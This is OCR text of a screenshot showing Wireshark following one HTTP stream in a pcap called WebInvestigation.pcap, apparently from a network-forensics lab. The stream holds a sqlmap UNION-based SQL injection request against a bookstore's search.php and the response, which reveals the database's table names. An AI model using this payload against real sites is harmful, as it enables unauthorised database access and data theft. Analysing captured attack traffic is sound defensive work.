 win10 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.4-vmware-am... ubuntu1 win10
Wireshark · Follow HTTP Stream (tcp.stream eq 154) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctable_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x626f6f6b776f726c645f6462%29--%20
- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (875 bytes) Show as ASCII No delta times Stream 154
Activate Windows
659 total streams.
Find: Go to Settings to a Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
FN
12:44
14/04/2025
2
To direct input to this VM, click inside or press Ctrl+G.
BOU - FUL
Live - H1
Search
30
10:44 PM
4/14/2025